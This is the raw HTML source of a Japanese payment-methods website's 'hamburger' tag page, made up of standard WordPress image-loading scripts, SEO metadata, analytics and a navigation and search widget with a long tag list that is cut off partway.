

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://something-pay.com/tag/%E3%83%8F%E3%83%B3%E3%83%90%E3%83%BC%E3%82%AC%E3%83%BC/
body_size: 22596
content:

<!DOCTYPE html>

<html lang="ja" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#" class="t-html 
">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ハンバーガー - サムペイ-SumPay-</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ハンバーガー - サムペイ-SumPay-" />
<meta property="og:url" content="https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/" />
<meta property="og:site_name" content="サムペイ-SumPay-" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ハンバーガー - サムペイ-SumPay-" />
<meta name="twitter:label1" content="投稿" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://something-pay.com/#person","name":"\u30b5\u30e0\u30da\u30a4-SumPay-"},{"@type":"WebSite","@id":"https://something-pay.com/#website","url":"https://something-pay.com","name":"\u30b5\u30e0\u30da\u30a4-SumPay-","publisher":{"@id":"https://something-pay.com/#person"},"inLanguage":"ja"},{"@type":"CollectionPage","@id":"https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/#webpage","url":"https://something-pay.com/tag/%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc/","name":"\u30cf\u30f3\u30d0\u30fc\u30ac\u30fc - \u30b5\u30e0\u30da\u30a4-SumPay-","isPartOf":{"@id":"https://something-pay.com/#website"},"inLanguage":"ja"}]}</script>
<!-- /Rank Math WordPress SEO プラグイン -->




<link data-optimized="2" rel="stylesheet" href="https://something-pay.com/wp-content/litespeed/css/860bf9dcb05312ea44973fbf4cd830a1.css?ver=cf271" />




<script type="text/javascript" src="https://something-pay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://something-pay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://something-pay.com/wp-json/wp/v2/tags/45" /><link class="css-async" rel href="https://something-pay.com/wp-content/themes/the-thor/css/icon.min.css">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Fjalla+One">


<link class="css-async" rel href="https://something-pay.com/wp-content/themes/the-thor-child/style-user.css?1583607808">
<link rel="manifest" href="https://something-pay.com/wp-content/themes/the-thor/js/manifest.json">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>

<link rel="icon" href="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-180x180.png" />
<meta name="msapplication-TileImage" content="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-270x270.png" />
		
		<!– Global site tag (gtag.js) – Google Analytics –>
<script async src='https://www.googletagmanager.com/gtag/js?id=G-28Q59ZPWPW'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-133825760-2');
    gtag('config', 'G-28Q59ZPWPW');
</script>
<!– /Global site tag (gtag.js) – Google Analytics –>
<meta property="og:site_name" content="サムペイ-SumPay-" />
<meta property="og:type" content="website" />
<meta property="og:title" content="ハンバーガー - サムペイ-SumPay-" />
<meta property="og:description" content="サムペイ-SumPay-ではあなたの街にあるスーパーや飲食店などのお店の支払い方法をPayPay・QRコード・電子マネー(Suica・Pasmo等)、クレカを表にして紹介しています。1発で利用できるのか理解できてわかりやすい！キャンペーン情報も配布中☆" />
<meta property="og:url" content="https://something-pay.com/tag/d%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" />
<meta property="og:image" content="https://something-pay.com/wp-content/themes/the-thor/img/img_no_768.gif" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@" />


</head>
<body class=" t-logoSp25 t-logoPc50 t-headerCenter t-footerFixed" id="top">


  <!--l-header-->
  <header class="l-header l-header-border">
    <div class="container container-header">

      <!--logo-->
			<p class="siteTitle">
				<a class="siteTitle__link" href="https://something-pay.com">
											<picture><source srcset="https://something-pay.com/wp-content/uploads/2020/06/391ea000ac4673a89b7dc562347de185.png.webp"  type="image/webp"><img data-lazyloaded="1" src="[data-uri]" class="siteTitle__logo" data-src="https://something-pay.com/wp-content/uploads/2020/06/391ea000ac4673a89b7dc562347de185.png" alt="サムペイ-SumPay-" width="980" height="212"  data-eio="p"><noscript><img class="siteTitle__logo" src="https://something-pay.com/wp-content/uploads/2020/06/391ea000ac4673a89b7dc562347de185.png" alt="サムペイ-SumPay-" width="980" height="212"  data-eio="p"></noscript></picture>
					        </a>
      </p>      <!--/logo-->


      				<!--globalNavi-->
				<nav class="globalNavi">
					<div class="globalNavi__inner">
            <ul class="globalNavi__list"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9222"><a href="https://something-pay.com/tag/paypay">PayPayが使えるお店</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9223"><a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88">楽天ポイントが貯まるお店</a></li>
<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311"><a href="https://something-pay.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">Sitemap</a></li>
<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://something-pay.com/contacts/">Contact</a></li>
<li id="menu-item-10484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484"><a href="https://something-pay.com/person-information/">About us</a></li>
</ul>					</div>
				</nav>
				<!--/globalNavi-->
			

							<!--subNavi-->
				<nav class="subNavi">
	        	        				</nav>
				<!--/subNavi-->
			

            <!--searchBtn-->
			<div class="searchBtn ">
        <input class="searchBtn__checkbox" id="searchBtn-checkbox" type="checkbox">
        <label class="searchBtn__link searchBtn__link-text icon-search" for="searchBtn-checkbox"></label>
        <label class="searchBtn__unshown" for="searchBtn-checkbox"></label>

        <div class="searchBtn__content">
          <div class="searchBtn__scroll">
            <label class="searchBtn__close" for="searchBtn-checkbox"><i class="icon-close"></i>CLOSE</label>
            <div class="searchBtn__contentInner">
              <aside class="widget">
  <div class="widgetSearch">
    <form method="get" action="https://something-pay.com" target="_top">
  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">キーワード</h3>
    <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">

        <ol class="widgetSearch__word">
            <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
	      </ol>
    
  </div>

  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">カテゴリー</h3>
	<select  name='cat' id='cat_6972f41b0079b' class='widgetSearch__select'>
	<option value=''>カテゴリーを選択</option>
	<option class="level-0" value="1">お店の支払い方法</option>
	<option class="level-0" value="206">生活お役立ち</option>
	<option class="level-0" value="207">その他</option>
	<option class="level-0" value="208">コラム</option>
	<option class="level-0" value="209">ポイントの貯め方</option>
</select>
  </div>

  	<div class="widgetSearch__tag">
    <h3 class="heading heading-tertiary">タグ</h3>
    <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="100%e5%86%86%e5%9d%87%e4%b8%80" /><span class="widgetSearch__checkLabel">100円均一</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="apple" /><span class="widgetSearch__checkLabel">Apple</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="au%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">auペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="d%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">dポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="d%e6%89%95%e3%81%84" /><span class="widgetSearch__checkLabel">d払い</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="id" /><span class="widgetSearch__checkLabel">iD</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jaf" /><span class="widgetSearch__checkLabel">JAF</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jal%e3%83%9e%e3%82%a4%e3%83%ab" /><span class="widgetSearch__checkLabel">JALマイル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="lcc" /><span class="widgetSearch__checkLabel">LCC</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="line-pay" /><span class="widgetSearch__checkLabel">LINE Pay</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nanaco" /><span class="widgetSearch__checkLabel">nanaco</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nfc%e6%b1%ba%e6%b8%88" /><span class="widgetSearch__checkLabel">NFC決済</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="paypay" /><span class="widgetSearch__checkLabel">paypay</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="ponta" /><span class="widgetSearch__checkLabel">ponta</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="qr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88" /><span class="widgetSearch__checkLabel">QRコード決済</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="quicpay" /><span class="widgetSearch__checkLabel">QUICPay</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="t%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">Tポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="t%e3%83%9e%e3%83%8d%e3%83%bc" /><span class="widgetSearch__checkLabel">Tマネー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="usj" /><span class="widgetSearch__checkLabel">USJ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="waon" /><span class="widgetSearch__checkLabel">WAON</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="waon%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">WAONポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2%e7%94%a8%e5%93%81" /><span class="widgetSearch__checkLabel">アウトドア用品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a2%e3%82%a6%e3%83%88%e3%83%ac%e3%83%83%e3%83%88%e8%b2%a9%e5%a3%b2%e5%ba%97" /><span class="widgetSearch__checkLabel">アウトレット販売店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">アプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a4%e3%82%aa%e3%83%b3%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97" /><span class="widgetSearch__checkLabel">イオングループ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">イベント施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%86%e3%81%a9%e3%82%93" /><span class="widgetSearch__checkLabel">うどん</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%86%e3%81%a9%e3%82%93%e5%b1%8b" /><span class="widgetSearch__checkLabel">うどん屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%aa%e3%83%aa%e3%83%83%e3%82%af%e3%82%b9" /><span class="widgetSearch__checkLabel">オリックス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e8%8b%b1%e4%bc%9a%e8%a9%b1" /><span class="widgetSearch__checkLabel">オンライン英会話</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%8a%e5%ba%97%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95" /><span class="widgetSearch__checkLabel">お店の支払い方法</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%8a%e5%bc%81%e5%bd%93" /><span class="widgetSearch__checkLabel">お弁当</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%bc%e7%94%a8%e5%93%81%e5%ba%97" /><span class="widgetSearch__checkLabel">カー用品店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ac%e3%82%bd%e3%83%aa%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89" /><span class="widgetSearch__checkLabel">ガソリンスタンド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%95%e3%82%a7" /><span class="widgetSearch__checkLabel">カフェ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%a9%e3%82%aa%e3%82%b1" /><span 